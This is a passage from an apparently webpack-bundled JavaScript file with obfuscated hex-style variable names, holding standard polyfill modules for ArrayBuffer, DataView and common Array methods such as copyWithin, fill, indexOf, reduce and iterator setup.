            TYPED_ARRAY_TAG: _0x3fe26d && _0x4f7e51,
            aTypedArray: _0x45857e,
            aTypedArrayConstructor: _0x1f8146,
            exportTypedArrayMethod: _0x35c34c,
            exportTypedArrayStaticMethod: _0x4a05a6,
            isView: _0x4ceeb5,
            isTypedArray: _0x5a32f2,
            TypedArray: _0xd2c72f,
            TypedArrayPrototype: _0x47a75e
          };
        },
        3331: function (_0x2ea66b, _0x814d20, _0x2af2a8) {
          'use strict';
  
          var _0x343329 = _0x2af2a8(7854);
          var _0x15f5ef = _0x2af2a8(9781);
          var _0x4e7bd = _0x2af2a8(4019);
          var _0x3ee8c2 = _0x2af2a8(8880);
          var _0x6cc033 = _0x2af2a8(2248);
          var _0x4e6044 = _0x2af2a8(7293);
          var _0x4273d0 = _0x2af2a8(5787);
          var _0x100c2f = _0x2af2a8(9958);
          var _0x271dc0 = _0x2af2a8(7466);
          var _0x815859 = _0x2af2a8(7067);
          var _0x5373d0 = _0x2af2a8(1179);
          var _0x4d319f = _0x2af2a8(9518);
          var _0x32013d = _0x2af2a8(7674);
          var _0x38ef62 = _0x2af2a8(8006).f;
          var _0x15e635 = _0x2af2a8(3070).f;
          var _0x4f007b = _0x2af2a8(1285);
          var _0x502193 = _0x2af2a8(8003);
          var _0x47e53e = _0x2af2a8(9909);
          var _0x215f02 = _0x47e53e.get;
          var _0x542077 = _0x47e53e.set;
          var _0x167b4c = "ArrayBuffer";
          var _0x10236f = "DataView";
          var _0x469d89 = "prototype";
          var _0x126291 = "Wrong length";
          var _0x3ff896 = "Wrong index";
          var _0x131383 = _0x343329[_0x167b4c];
          var _0xe45ed3 = _0x131383;
          var _0x49df13 = _0x343329[_0x10236f];
          var _0x376d54 = _0x49df13 && _0x49df13[_0x469d89];
          var _0x2e60a2 = Object.prototype;
          var _0x32192f = _0x343329.RangeError;
          var _0x40cfc3 = _0x5373d0.pack;
          var _0x2483d3 = _0x5373d0.unpack;
          function _0x52fffb(_0x3f4d64) {
            return [_0x3f4d64 & 255];
          }
          function _0x35be78(_0x5eca44) {
            return [_0x5eca44 & 255, _0x5eca44 >> 8 & 255];
          }
          function _0x5a31ce(_0x4d60ef) {
            return [_0x4d60ef & 255, _0x4d60ef >> 8 & 255, _0x4d60ef >> 16 & 255, _0x4d60ef >> 24 & 255];
          }
          function _0xc07dda(_0x551953) {
            return _0x551953[3] << 24 | _0x551953[2] << 16 | _0x551953[1] << 8 | _0x551953[0];
          }
          function _0x4bad43(_0xd11218) {
            return _0x40cfc3(_0xd11218, 23, 4);
          }
          function _0xbe19b9(_0x1551a1) {
            return _0x40cfc3(_0x1551a1, 52, 8);
          }
          function _0x5cd2e6(_0x4ad804, _0x249fd9) {
            _0x15e635(_0x4ad804[_0x469d89], _0x249fd9, {
              get: function () {
                return _0x215f02(this)[_0x249fd9];
              }
            });
          }
          function _0x3d67ce(_0x5adce6, _0x588d76, _0x5af6d6, _0x497003) {
            var _0x31372b = _0x815859(_0x5af6d6);
            var _0x2d0428 = _0x215f02(_0x5adce6);
            if (_0x31372b + _0x588d76 > _0x2d0428.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x3e2769 = _0x215f02(_0x2d0428.buffer).bytes;
            var _0x474aa4 = _0x31372b + _0x2d0428.byteOffset;
            var _0x507556 = _0x3e2769.slice(_0x474aa4, _0x474aa4 + _0x588d76);
            if (_0x497003) {
              return _0x507556;
            } else {
              return _0x507556.reverse();
            }
          }
          function _0x428270(_0x577914, _0x43f9b6, _0x545fad, _0x2fb5cb, _0xd61515, _0x594e4b) {
            var _0x21738b = _0x815859(_0x545fad);
            var _0x5c613b = _0x215f02(_0x577914);
            if (_0x21738b + _0x43f9b6 > _0x5c613b.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x489a22 = _0x215f02(_0x5c613b.buffer).bytes;
            var _0x5a8309 = _0x21738b + _0x5c613b.byteOffset;
            var _0x460d8c = _0x2fb5cb(+_0xd61515);
            for (var _0x2f4b79 = 0; _0x2f4b79 < _0x43f9b6; _0x2f4b79++) {
              _0x489a22[_0x5a8309 + _0x2f4b79] = _0x460d8c[_0x594e4b ? _0x2f4b79 : _0x43f9b6 - _0x2f4b79 - 1];
            }
          }
          if (!_0x4e7bd) {
            _0xe45ed3 = function _0x1dd123(_0x1b4ae5) {
              _0x4273d0(this, _0xe45ed3, _0x167b4c);
              var _0x5f23bd = _0x815859(_0x1b4ae5);
              _0x542077(this, {
                bytes: _0x4f007b.call(new Array(_0x5f23bd), 0),
                byteLength: _0x5f23bd
              });
              if (!_0x15f5ef) {
                this.byteLength = _0x5f23bd;
              }
            };
            _0x49df13 = function _0x301fa3(_0x1bb5cd, _0x3dde20, _0x5e514d) {
              _0x4273d0(this, _0x49df13, _0x10236f);
              _0x4273d0(_0x1bb5cd, _0xe45ed3, _0x10236f);
              var _0x4dbc43 = _0x215f02(_0x1bb5cd).byteLength;
              var _0xf617f = _0x100c2f(_0x3dde20);
              if (_0xf617f < 0 || _0xf617f > _0x4dbc43) {
                throw _0x32192f("Wrong offset");
              }
              _0x5e514d = _0x5e514d === undefined ? _0x4dbc43 - _0xf617f : _0x271dc0(_0x5e514d);
              if (_0xf617f + _0x5e514d > _0x4dbc43) {
                throw _0x32192f(_0x126291);
              }
              _0x542077(this, {
                buffer: _0x1bb5cd,
                byteLength: _0x5e514d,
                byteOffset: _0xf617f
              });
              if (!_0x15f5ef) {
                this.buffer = _0x1bb5cd;
                this.byteLength = _0x5e514d;
                this.byteOffset = _0xf617f;
              }
            };
            if (_0x15f5ef) {
              _0x5cd2e6(_0xe45ed3, "byteLength");
              _0x5cd2e6(_0x49df13, "buffer");
              _0x5cd2e6(_0x49df13, "byteLength");
              _0x5cd2e6(_0x49df13, "byteOffset");
            }
            _0x6cc033(_0x49df13[_0x469d89], {
              getInt8: function _0x297b07(_0x1c820a) {
                return _0x3d67ce(this, 1, _0x1c820a)[0] << 24 >> 24;
              },
              getUint8: function _0x92db6b(_0x22e714) {
                return _0x3d67ce(this, 1, _0x22e714)[0];
              },
              getInt16: function _0x4c1590(_0x3528ba) {
                var _0x555df9 = _0x3d67ce(this, 2, _0x3528ba, arguments.length > 1 ? arguments[1] : undefined);
                return (_0x555df9[1] << 8 | _0x555df9[0]) << 16 >> 16;
              },
              getUint16: function _0x6efe2b(_0x2f8fd4) {
                var _0x3b4d60 = _0x3d67ce(this, 2, _0x2f8fd4, arguments.length > 1 ? arguments[1] : undefined);
                return _0x3b4d60[1] << 8 | _0x3b4d60[0];
              },
              getInt32: function _0x34b473(_0x31267c) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x31267c, arguments.length > 1 ? arguments[1] : undefined));
              },
              getUint32: function _0x54547d(_0x473840) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x473840, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
              },
              getFloat32: function _0x261582(_0x3623bd) {
                return _0x2483d3(_0x3d67ce(this, 4, _0x3623bd, arguments.length > 1 ? arguments[1] : undefined), 23);
              },
              getFloat64: function _0x3e9e6d(_0x1b5193) {
                return _0x2483d3(_0x3d67ce(this, 8, _0x1b5193, arguments.length > 1 ? arguments[1] : undefined), 52);
              },
              setInt8: function _0x641710(_0x5924db, _0x3af9c3) {
                _0x428270(this, 1, _0x5924db, _0x52fffb, _0x3af9c3);
              },
              setUint8: function _0x14aa2c(_0x300635, _0x147760) {
                _0x428270(this, 1, _0x300635, _0x52fffb, _0x147760);
              },
              setInt16: function _0x50e2e7(_0x1ab8ff, _0x5daac1) {
                _0x428270(this, 2, _0x1ab8ff, _0x35be78, _0x5daac1, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint16: function _0x3f865c(_0x425b8c, _0x598831) {
                _0x428270(this, 2, _0x425b8c, _0x35be78, _0x598831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setInt32: function _0xef7a65(_0x409d79, _0x15e82c) {
                _0x428270(this, 4, _0x409d79, _0x5a31ce, _0x15e82c, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint32: function _0x3c9dba(_0x4181cc, _0x362f6a) {
                _0x428270(this, 4, _0x4181cc, _0x5a31ce, _0x362f6a, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat32: function _0x220a33(_0x352835, _0x5cc831) {
                _0x428270(this, 4, _0x352835, _0x4bad43, _0x5cc831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat64: function _0x2da499(_0x198789, _0x51dcb0) {
                _0x428270(this, 8, _0x198789, _0xbe19b9, _0x51dcb0, arguments.length > 2 ? arguments[2] : undefined);
              }
            });
          } else {
            if (!_0x4e6044(function () {
              _0x131383(1);
            }) || !_0x4e6044(function () {
              new _0x131383(-1);
            }) || _0x4e6044(function () {
              new _0x131383();
              new _0x131383(1.5);
              new _0x131383(NaN);
              return _0x131383.name != _0x167b4c;
            })) {
              _0xe45ed3 = function _0x370967(_0x39c000) {
                _0x4273d0(this, _0xe45ed3);
                return new _0x131383(_0x815859(_0x39c000));
              };
              var _0x449e79 = _0xe45ed3[_0x469d89] = _0x131383[_0x469d89];
              for (var _0x19e784 = _0x38ef62(_0x131383), _0x500783 = 0, _0x457ed1; _0x19e784.length > _0x500783;) {
                if (!((_0x457ed1 = _0x19e784[_0x500783++]) in _0xe45ed3)) {
                  _0x3ee8c2(_0xe45ed3, _0x457ed1, _0x131383[_0x457ed1]);
                }
              }
              _0x449e79.constructor = _0xe45ed3;
            }
            if (_0x32013d && _0x4d319f(_0x376d54) !== _0x2e60a2) {
              _0x32013d(_0x376d54, _0x2e60a2);
            }
            var _0x79034f = new _0x49df13(new _0xe45ed3(2));
            var _0x299f74 = _0x376d54.setInt8;
            _0x79034f.setInt8(0, 2147483648);
            _0x79034f.setInt8(1, 2147483649);
            if (_0x79034f.getInt8(0) || !_0x79034f.getInt8(1)) {
              _0x6cc033(_0x376d54, {
                setInt8: function _0x2b4c2f(_0x24894e, _0x7283e1) {
                  _0x299f74.call(this, _0x24894e, _0x7283e1 << 24 >> 24);
                },
                setUint8: function _0x38d26a(_0x35ee98, _0x30af0b) {
                  _0x299f74.call(this, _0x35ee98, _0x30af0b << 24 >> 24);
                }
              }, {
                unsafe: true
              });
            }
          }
          _0x502193(_0xe45ed3, _0x167b4c);
          _0x502193(_0x49df13, _0x10236f);
          _0x2ea66b.exports = {
            ArrayBuffer: _0xe45ed3,
            DataView: _0x49df13
          };
        },
        1048: function (_0x5383cb, _0x1f07fa, _0x5669ba) {
          'use strict';
  
          var _0x5be5b6 = _0x5669ba(7908);
          var _0x5ac5e8 = _0x5669ba(1400);
          var _0x46222d = _0x5669ba(7466);
          var _0x228c56 = Math.min;
          _0x5383cb.exports = [].copyWithin || function _0x5bb85f(_0x32faa8, _0x271021) {
            var _0x2544c8 = _0x5be5b6(this);
            var _0x4a9f1b = _0x46222d(_0x2544c8.length);
            var _0x4ab1aa = _0x5ac5e8(_0x32faa8, _0x4a9f1b);
            var _0x524f09 = _0x5ac5e8(_0x271021, _0x4a9f1b);
            var _0x28c0ac = arguments.length > 2 ? arguments[2] : undefined;
            var _0x243820 = _0x228c56((_0x28c0ac === undefined ? _0x4a9f1b : _0x5ac5e8(_0x28c0ac, _0x4a9f1b)) - _0x524f09, _0x4a9f1b - _0x4ab1aa);
            var _0x35b799 = 1;
            if (_0x524f09 < _0x4ab1aa && _0x4ab1aa < _0x524f09 + _0x243820) {
              _0x35b799 = -1;
              _0x524f09 += _0x243820 - 1;
              _0x4ab1aa += _0x243820 - 1;
            }
            while (_0x243820-- > 0) {
              if (_0x524f09 in _0x2544c8) {
                _0x2544c8[_0x4ab1aa] = _0x2544c8[_0x524f09];
              } else {
                delete _0x2544c8[_0x4ab1aa];
              }
              _0x4ab1aa += _0x35b799;
              _0x524f09 += _0x35b799;
            }
            return _0x2544c8;
          };
        },
        1285: function (_0x492ecc, _0x5333ec, _0x5bc9e2) {
          'use strict';
  
          var _0x5df412 = _0x5bc9e2(7908);
          var _0x1a003d = _0x5bc9e2(1400);
          var _0x35afe1 = _0x5bc9e2(7466);
          _0x492ecc.exports = function _0x19a1a9(_0x3a9636) {
            var _0x1121aa = _0x5df412(this);
            var _0x40a8f7 = _0x35afe1(_0x1121aa.length);
            var _0x490d19 = arguments.length;
            var _0x61eca5 = _0x1a003d(_0x490d19 > 1 ? arguments[1] : undefined, _0x40a8f7);
            var _0x35c9bf = _0x490d19 > 2 ? arguments[2] : undefined;
            var _0x537f1d = _0x35c9bf === undefined ? _0x40a8f7 : _0x1a003d(_0x35c9bf, _0x40a8f7);
            while (_0x537f1d > _0x61eca5) {
              _0x1121aa[_0x61eca5++] = _0x3a9636;
            }
            return _0x1121aa;
          };
        },
        8533: function (_0x3d4aed, _0x17a6ed, _0x2acb82) {
          'use strict';
  
          var _0x136fb2 = _0x2acb82(2092).forEach;
          var _0x1599dc = _0x2acb82(9341);
          var _0x132ba3 = _0x2acb82(4879);
          var _0x3ab3cd = _0x1599dc("forEach");
          var _0x1fbffe = _0x132ba3("forEach");
          _0x3d4aed.exports = !_0x3ab3cd || !_0x1fbffe ? function _0x4065d1(_0x1104b4) {
            return _0x136fb2(this, _0x1104b4, arguments.length > 1 ? arguments[1] : undefined);
          } : [].forEach;
        },
        1318: function (_0x216c23, _0x24e55f, _0x4a226f) {
          var _0x170482 = _0x4a226f(5656);
          var _0x4b2b25 = _0x4a226f(7466);
          var _0x3e31d2 = _0x4a226f(1400);
          function _0x122ed2(_0x15da6b) {
            return function (_0x3e46ef, _0x3a0529, _0x27ad95) {
              var _0x294f33 = _0x170482(_0x3e46ef);
              var _0x27b467 = _0x4b2b25(_0x294f33.length);
              var _0x22cbf0 = _0x3e31d2(_0x27ad95, _0x27b467);
              var _0x4f7ad3;
              if (_0x15da6b && _0x3a0529 != _0x3a0529) {
                while (_0x27b467 > _0x22cbf0) {
                  _0x4f7ad3 = _0x294f33[_0x22cbf0++];
                  if (_0x4f7ad3 != _0x4f7ad3) {
                    return true;
                  }
                }
              } else {
                for (; _0x27b467 > _0x22cbf0; _0x22cbf0++) {
                  if ((_0x15da6b || _0x22cbf0 in _0x294f33) && _0x294f33[_0x22cbf0] === _0x3a0529) {
                    return _0x15da6b || _0x22cbf0 || 0;
                  }
                }
              }
              return !_0x15da6b && -1;
            };
          }
          _0x216c23.exports = {
            includes: _0x122ed2(true),
            indexOf: _0x122ed2(false)
          };
        },
        2092: function (_0x1e6f6a, _0x12a19c, _0x29b8a5) {
          var _0x5b92a5 = _0x29b8a5(9974);
          var _0x199636 = _0x29b8a5(8361);
          var _0x2e0e49 = _0x29b8a5(7908);
          var _0x165cd8 = _0x29b8a5(7466);
          var _0x2746f9 = _0x29b8a5(5417);
          var _0x296647 = [].push;
          function _0x59f918(_0x966ce1) {
            var _0x14fda3 = _0x966ce1 == 1;
            var _0x4af7cc = _0x966ce1 == 2;
            var _0x146d73 = _0x966ce1 == 3;
            var _0x188b5c = _0x966ce1 == 4;
            var _0xc2854d = _0x966ce1 == 6;
            var _0x4860c0 = _0x966ce1 == 7;
            var _0x373656 = _0x966ce1 == 5 || _0xc2854d;
            return function (_0x107459, _0x110537, _0x4ed7ba, _0x28de6e) {
              var _0x5c1cd2 = _0x2e0e49(_0x107459);
              var _0x2adbdb = _0x199636(_0x5c1cd2);
              var _0x5e9f19 = _0x5b92a5(_0x110537, _0x4ed7ba, 3);
              var _0x2a4f40 = _0x165cd8(_0x2adbdb.length);
              var _0x30a026 = 0;
              var _0x53ff4e = _0x28de6e || _0x2746f9;
              var _0x34eaf3 = _0x14fda3 ? _0x53ff4e(_0x107459, _0x2a4f40) : _0x4af7cc || _0x4860c0 ? _0x53ff4e(_0x107459, 0) : undefined;
              var _0x1e705b;
              var _0x5a996e;
              for (; _0x2a4f40 > _0x30a026; _0x30a026++) {
                if (_0x373656 || _0x30a026 in _0x2adbdb) {
                  _0x1e705b = _0x2adbdb[_0x30a026];
                  _0x5a996e = _0x5e9f19(_0x1e705b, _0x30a026, _0x5c1cd2);
                  if (_0x966ce1) {
                    if (_0x14fda3) {
                      _0x34eaf3[_0x30a026] = _0x5a996e;
                    } else if (_0x5a996e) {
                      switch (_0x966ce1) {
                        case 3:
                          return true;
                        case 5:
                          return _0x1e705b;
                        case 6:
                          return _0x30a026;
                        case 2:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    } else {
                      switch (_0x966ce1) {
                        case 4:
                          return false;
                        case 7:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    }
                  }
                }
              }
              if (_0xc2854d) {
                return -1;
              } else if (_0x146d73 || _0x188b5c) {
                return _0x188b5c;
              } else {
                return _0x34eaf3;
              }
            };
          }
          _0x1e6f6a.exports = {
            forEach: _0x59f918(0),
            map: _0x59f918(1),
            filter: _0x59f918(2),
            some: _0x59f918(3),
            every: _0x59f918(4),
            find: _0x59f918(5),
            findIndex: _0x59f918(6),
            filterOut: _0x59f918(7)
          };
        },
        6583: function (_0x44bfc2, _0x5e64f1, _0x3d222e) {
          'use strict';
  
          var _0x50859a = _0x3d222e(5656);
          var _0x1fe326 = _0x3d222e(9958);
          var _0x467c05 = _0x3d222e(7466);
          var _0x1962f3 = _0x3d222e(9341);
          var _0x26f2e0 = _0x3d222e(4879);
          var _0x2ef74a = Math.min;
          var _0x2db709 = [].lastIndexOf;
          var _0x382c53 = !!_0x2db709 && 1 / [1].lastIndexOf(1, -0) < 0;
          var _0x33e0cf = _0x1962f3("lastIndexOf");
          var _0xdae9bf = _0x26f2e0("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          var _0x32a5ae = _0x382c53 || !_0x33e0cf || !_0xdae9bf;
          _0x44bfc2.exports = _0x32a5ae ? function _0x27bd13(_0x26afc7) {
            if (_0x382c53) {
              return _0x2db709.apply(this, arguments) || 0;
            }
            var _0x4c3756 = _0x50859a(this);
            var _0x28451e = _0x467c05(_0x4c3756.length);
            var _0x536ffc = _0x28451e - 1;
            if (arguments.length > 1) {
              _0x536ffc = _0x2ef74a(_0x536ffc, _0x1fe326(arguments[1]));
            }
            if (_0x536ffc < 0) {
              _0x536ffc = _0x28451e + _0x536ffc;
            }
            for (; _0x536ffc >= 0; _0x536ffc--) {
              if (_0x536ffc in _0x4c3756 && _0x4c3756[_0x536ffc] === _0x26afc7) {
                return _0x536ffc || 0;
              }
            }
            return -1;
          } : _0x2db709;
        },
        1194: function (_0x1141af, _0x4aa571, _0x209198) {
          var _0x37b5dc = _0x209198(7293);
          var _0x39494b = _0x209198(5112);
          var _0x24313a = _0x209198(7392);
          var _0x2c97e6 = _0x39494b("species");
          _0x1141af.exports = function (_0x5dddbc) {
            return _0x24313a >= 51 || !_0x37b5dc(function () {
              var _0x263009 = [];
              var _0x522edc = _0x263009.constructor = {};
              _0x522edc[_0x2c97e6] = function () {
                return {
                  foo: 1
                };
              };
              return _0x263009[_0x5dddbc](Boolean).foo !== 1;
            });
          };
        },
        9341: function (_0x33de84, _0x3cbecc, _0x4ba939) {
          'use strict';
  
          var _0x2d3889 = _0x4ba939(7293);
          _0x33de84.exports = function (_0x2c4c5b, _0x394469) {
            var _0xc1b9d6 = [][_0x2c4c5b];
            return !!_0xc1b9d6 && _0x2d3889(function () {
              _0xc1b9d6.call(null, _0x394469 || function () {
                throw 1;
              }, 1);
            });
          };
        },
        3671: function (_0x42114f, _0x5476f6, _0x88ccec) {
          var _0x102aa0 = _0x88ccec(3099);
          var _0x2a61e0 = _0x88ccec(7908);
          var _0x65f382 = _0x88ccec(8361);
          var _0x3dcc35 = _0x88ccec(7466);
          function _0xf58bca(_0x4021d0) {
            return function (_0x2ce555, _0x5fe572, _0x4bff39, _0x47fc39) {
              _0x102aa0(_0x5fe572);
              var _0xf8c041 = _0x2a61e0(_0x2ce555);
              var _0x59629e = _0x65f382(_0xf8c041);
              var _0xd39967 = _0x3dcc35(_0xf8c041.length);
              var _0x4d8a71 = _0x4021d0 ? _0xd39967 - 1 : 0;
              var _0x4828b8 = _0x4021d0 ? -1 : 1;
              if (_0x4bff39 < 2) {
                while (true) {
                  if (_0x4d8a71 in _0x59629e) {
                    _0x47fc39 = _0x59629e[_0x4d8a71];
                    _0x4d8a71 += _0x4828b8;
                    break;
                  }
                  _0x4d8a71 += _0x4828b8;
                  if (_0x4021d0 ? _0x4d8a71 < 0 : _0xd39967 <= _0x4d8a71) {
                    throw TypeError("Reduce of empty array with no initial value");
                  }
                }
              }
              for (; _0x4021d0 ? _0x4d8a71 >= 0 : _0xd39967 > _0x4d8a71; _0x4d8a71 += _0x4828b8) {
                if (_0x4d8a71 in _0x59629e) {
                  _0x47fc39 = _0x5fe572(_0x47fc39, _0x59629e[_0x4d8a71], _0x4d8a71, _0xf8c041);
                }
              }
              return _0x47fc39;
            };
          }
          _0x42114f.exports = {
            left: _0xf58bca(false),
            right: _0xf58bca(true)
          };
        },
        5417: function (_0x2deed8, _0x4bc872, _0x3ff1b0) {
          var _0x3d9b81 = _0x3ff1b0(111);
          var _0x4d5a8d = _0x3ff1b0(3157);
          var _0x6e95f9 = _0x3ff1b0(5112);
          var _0x992a8c = _0x6e95f9("species");
          _0x2deed8.exports = function (_0x21d626, _0x48430c) {
            var _0x17fec0;
            if (_0x4d5a8d(_0x21d626)) {
              _0x17fec0 = _0x21d626.constructor;
              if (typeof _0x17fec0 == "function" && (_0x17fec0 === Array || _0x4d5a8d(_0x17fec0.prototype))) {
                _0x17fec0 = undefined;
              } else if (_0x3d9b81(_0x17fec0)) {
                _0x17fec0 = _0x17fec0[_0x992a8c];
                if (_0x17fec0 === null) {
                  _0x17fec0 = undefined;
                }
              }
            }
            return new (_0x17fec0 === undefined ? Array : _0x17fec0)(_0x48430c === 0 ? 0 : _0x48430c);
          };
        },
        7072: function (_0x53e297, _0x399e8b, _0x5988a4) {
          var _0x3a8693 = _0x5988a4(5112);
          var _0x225f18 = _0x3a8693("iterator");
          var _0x11c904 = false;
          try {
            var _0x45d5dd = 0;
            var _0x52010d = {
              next: function () {
                return {
                  done: !!_0x45d5dd++
                };
              },
              return: function () {
                _0x11c904 = true;
              }
            };
            _0x52010d[_0x225f18] = function () {
              return this;
            };
            Array.from(_0x52010d, function () {
              throw 2;
            });
          } catch (_0x5bde6c) {}
          _0x53e297.exports = function (_0x2238ad, _0x5ba3fd) {
            if (!_0x5ba3fd && !_0x11c904) {
              return false;
            }
            var _0x3914db = false;
            try {
              var _0x44ca2b = {
                [_0x225f18]: function () {
                  return {
                    next: function () {
                      return {
                        done: _0x3914db = true
                      };
                    }
                  };
                }
              };
              _0x2238ad(_0x44ca2b);
            } catch (_0x594931) {}
            return _0x3914db;
          };
        },
        4326: function (_0x2c4a0b) {
          var _0x1c1f7b = {}.toString;
          _0x2c4a0b.exports = function (_0x229f77) {
            return _0x1c1f7b.call(_0x229f77).slice(8, -1);
          };
        },
        648: function (_0x177170, _0x29b619, _0x12cdfe) {
          var _0x47d7c4 = _0x12cdfe(1694);
          var _0xd363a = _0x12cdfe(4326);
          var _0x1cbd02 = _0x12cdfe(5112);
          var _0x24e4b4 = _0x1cbd02("toStringTag");
          var _0x5e6638 = _0xd363a(function () {
            return arguments;
          }()) == "Arguments";
          function _0x41506f(_0xf0572f, _0x3df52b) {
            try {
              return _0xf0572f[_0x3df52b];
            } catch (_0x30a39e) {}
          }
          _0x177170.exports = _0x47d7c4 ? _0xd363a : function (_0x31279a) {
            var _0x37d2d4;
            var _0x46e0fd;
            var _0x3741a4;
            if (_0x31279a === undefined) {
              return "Undefined";
            } else if (_0x31279a === null) {
              return "Null";
            } else if (typeof (_0x46e0fd = _0x41506f(_0x37d2d4 = Object(_0x31279a), _0x24e4b4)) == "string") {
              return _0x46e0fd;
            } else if (_0x5e6638) {
              return _0xd363a(_0x37d2d4);
            } else if ((_0x3741a4 = _0xd363a(_0x37d2d4)) == "Object" && typeof _0x37d2d4.callee == "function") {
              return "Arguments";
            } else {
              return _0x3741a4;
            }
          };
        },
        9920: function (_0x1dcec7, _0x1e7bfa, _0x5a0298) {
          var _0x3886fb = _0x5a0298(6656);
          var _0x275b84 = _0x5a0298(3887);
          var _0x57fc1e = _0x5a0298(1236);
          var _0x397f3e = _0x5a0298(3070);
          _0x1dcec7.exports = function (_0x5c2c0f, _0x52bdd0) {
            var _0x356d08 = _0x275b84(_0x52bdd0);
            var _0x4ca750 = _0x397f3e.f;
            var _0x3af93c = _0x57fc1e.f;
            for (var _0xc7b58d = 0; _0xc7b58d < _0x356d08.length; _0xc7b58d++) {
              var _0x4cffe0 = _0x356d08[_0xc7b58d];
              if (!_0x3886fb(_0x5c2c0f, _0x4cffe0)) {
                _0x4ca750(_0x5c2c0f, _0x4cffe0, _0x3af93c(_0x52bdd0, _0x4cffe0));
              }
            }
          };
        },
        4964: function (_0x1c93e8, _0x1ca728, _0x551f2b) {
          var _0x40a97b = _0x551f2b(5112);
          var _0x3c0579 = _0x40a97b("match");
          _0x1c93e8.exports = function (_0x3b0518) {
            var _0x5acdc2 = /./;
            try {
              "/./"[_0x3b0518](_0x5acdc2);
            } catch (_0x4337dc) {
              try {
                _0x5acdc2[_0x3c0579] = false;
                return "/./"[_0x3b0518](_0x5acdc2);
              } catch (_0x122378) {}
            }
            return false;
          };
        },
        8544: function (_0x1cf71b, _0xf74f4, _0x3db498) {
          var _0x9d592e = _0x3db498(7293);
          _0x1cf71b.exports = !_0x9d592e(function () {
            function _0x34550e() {}
            _0x34550e.prototype.constructor = null;
            return Object.getPrototypeOf(new _0x34550e()) !== _0x34550e.prototype;
          });
        },
        4994: function (_0x1d476d, _0x3e5b97, _0x3c95c2) {
          'use strict';
  
          var _0x53d707 = _0x3c95c2(3383).IteratorPrototype;
          var _0x20b247 = _0x3c95c2(30);
          var _0x4080aa = _0x3c95c2(9114);
          var _0x10038d = _0x3c95c2(8003);
          var _0x1bb800 = _0x3c95c2(7497);
          function _0x1eab5e() {
            return this;
          }
          _0x1d476d.exports = function (_0x56d653, _0x1d6462, _0x331461) {
            var _0x4ceb32 = _0x1d6462 + " Iterator";
            _0x56d653.prototype = _0x20b247(_0x53d707, {
              next: _0x4080aa(1, _0x331461)
            });
            _0x10038d(_0x56d653, _0x4ceb32, false, true);
            _0x1bb800[_0x4ceb32] = _0x1eab5e;
            return _0x56d653;
          };
        },
        8880: function (_0x14c48c, _0x58aa94, _0x369230) {
          var _0x253be6 = _0x369230(9781);
          var _0x50d7df = _0x369230(3070);
          var _0x2ee4bb = _0x369230(9114);
          _0x14c48c.exports = _0x253be6 ? function (_0x30e8af, _0x4e2585, _0xdcfe9) {
            return _0x50d7df.f(_0x30e8af, _0x4e2585, _0x2ee4bb(1, _0xdcfe9));
          } : function (_0x5e6cc6, _0x5a8981, _0x4a7fae) {
            _0x5e6cc6[_0x5a8981] = _0x4a7fae;
            return _0x5e6cc6;
          };
        },
        9114: function (_0x3199c5) {
          _0x3199c5.exports = function (_0x3024cc, _0x5d0804) {
            return {
              enumerable: !(_0x3024cc & 1),
              configurable: !(_0x3024cc & 2),
              writable: !(_0x3024cc & 4),
              value: _0x5d0804
            };
          };
        },
        6135: function (_0x236109, _0x1cbad1, _0x75e51e) {
          'use strict';
  
          var _0x57c8cc = _0x75e51e(7593);
          var _0x5eab47 = _0x75e51e(3070);
          var _0x287262 = _0x75e51e(9114);
          _0x236109.exports = function (_0x1d1cc9, _0x13a750, _0x3ea91f) {
            var _0x4ad9a5 = _0x57c8cc(_0x13a750);
            if (_0x4ad9a5 in _0x1d1cc9) {
              _0x5eab47.f(_0x1d1cc9, _0x4ad9a5, _0x287262(0, _0x3ea91f));
            } else {
              _0x1d1cc9[_0x4ad9a5] = _0x3ea91f;
            }
          };
        },
        654: function (_0x42567b, _0x276989, _0x50e274) {
          'use strict';
  
          var _0x265dac = _0x50e274(2109);
          var _0x574153 = _0x50e274(4994);
          var _0x5cf466 = _0x50e274(9518);
          var _0xf53de5 = _0x50e274(7674);
          var _0x2563e9 = _0x50e274(8003);
          var _0x10f265 = _0x50e274(8880);
          var _0x37303d = _0x50e274(1320);
          var _0x55d339 = _0x50e274(5112);
          var _0x21525d = _0x50e274(1913);
          var _0x5586fa = _0x50e274(7497);
          var _0x57478c = _0x50e274(3383);
          var _0x2e3e97 = _0x57478c.IteratorPrototype;
          var _0x1a4ca7 = _0x57478c.BUGGY_SAFARI_ITERATORS;
          var _0x314294 = _0x55d339("iterator");
          var _0xfbde31 = "keys";
          var _0x1a0db6 = "values";
          var _0x72d561 = "entries";
          function _0x4dd9dc() {
            return this;
          }
          _0x42567b.exports = function (_0xdfb542, _0x5d6249, _0xd57a82, _0x2065aa, _0x49a1c5, _0x6ce512, _0x2c63a1) {
            _0x574153(_0xd57a82, _0x5d6249, _0x2065aa);
            function _0x50d916(_0x3f65c4) {
              if (_0x3f65c4 === _0x49a1c5 && _0x43db74) {
                return _0x43db74;
              }
              if (!_0x1a4ca7 && _0x3f65c4 in _0x3f4579) {
                return _0x3f4579[_0x3f65c4];
              }
              switch (_0x3f65c4) {
                case _0xfbde31:
                  return function _0x5b48e8() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x1a0db6:
                  return function _0x3da1d1() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x72d561:
                  return function _0x551e20() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
              }
              return function () {
                return new _0xd57a82(this);
              };
            }
            var _0x461cf2 = _0x5d6249 + " Iterator";
            var _0x2493a3 = false;
            var _0x3f4579 = _0xdfb542.prototype;
            var _0x10e38e = _0x3f4579[_0x314294] || _0x3f4579["@@iterator"] || _0x49a1c5 && _0x3f4579[_0x49a1c5];
